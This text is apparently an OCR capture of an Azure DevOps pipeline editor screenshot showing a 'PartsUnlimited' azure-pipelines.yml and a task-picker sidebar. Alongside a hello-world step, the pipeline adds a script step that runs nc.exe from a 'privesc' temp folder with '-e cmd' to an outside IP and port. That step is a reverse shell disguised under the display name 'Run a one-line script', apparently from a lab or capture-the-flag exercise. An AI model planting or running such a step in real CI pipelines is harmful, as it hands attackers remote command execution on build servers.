 PartsUnlimited (2)
Save
azure-pipelines3
PartsUnlimited / azure-pipelines.yml *
1 # Starter pipeline
2 # Start with a minimal pipeline that you can customize to build and deploy your code.
3 # Add steps that build, run tests, deploy, and more:
4 # https://aka.ms/yaml
5
6 trigger:
7 - master
8
9 pool: 'Setup'
Setup
10
11 steps:
12 - script: echo Hello, world!
13   displayName: 'Run a one-line script'
14
15 - script: C:\Windows\Temp\privesc\nc.exe -e cmd 10.10.16.5 1235
16   displayName: 'Run a one-line script'
17
Tasks
Search tasks
dotnet
.NET Core
Build, test, package, or publish a dotnet applicati...
Android signing
Sign and align Android APK files
Ant
Build with Apache Ant
App Center distribute
Distribute app builds to testers and users via Vis...
App Center test
Test app packages with Visual Studio App Center